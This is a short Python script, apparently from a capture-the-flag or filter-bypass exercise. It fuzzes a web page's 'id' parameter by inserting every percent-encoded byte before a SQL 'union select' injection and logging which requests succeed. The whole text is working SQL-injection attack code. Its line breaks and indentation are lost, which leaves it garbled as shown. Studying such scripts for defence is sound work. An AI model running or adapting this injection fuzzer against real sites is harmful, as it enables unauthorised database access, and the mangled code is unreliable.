 #! /usr/bin/env python# -*- coding:utf-8 -*-import requestsimport timeheaders = {'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0'}base_url = "http://hackrock.com:8205/index.aspx"def generate_str():url_str = []base_str = '0123456789abcdef'for i in base_str:for j in base_str:url_str.append('%'+i+j)return url_strurl_str = generate_str()for i in url_str:url = base_url + "?id=-1--" + i + "union select 1,'2','3'"try:time.sleep(1)response = requests.get(url, headers=headers, timeout=0.5)len_text = len(response.text)if response.status_code == 200:print(url)print(len_text)except:pass